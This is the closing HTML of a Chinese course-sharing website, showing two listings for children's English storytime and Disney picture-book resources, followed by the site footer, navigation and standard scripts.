    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ypdsdhbgssj.html" title="Youtube频道《Storytime Anytime》读绘本故事时间" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ypdsdhbgssj.html" title="Youtube频道《Storytime Anytime》读绘本故事时间">Youtube频道《Storytime Anytime》读绘本故事时间</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/cddsndhgsyyhbpybypm.html" title="150册Disney Stories迪士尼动画故事英语绘本PDF+原版音频MP3" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/cddsndhgsyyhbpybypm.html" title="150册Disney Stories迪士尼动画故事英语绘本PDF+原版音频MP3">150册Disney Stories迪士尼动画故事英语绘本PDF+原版音频MP3</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"463","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"a2ee023534","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
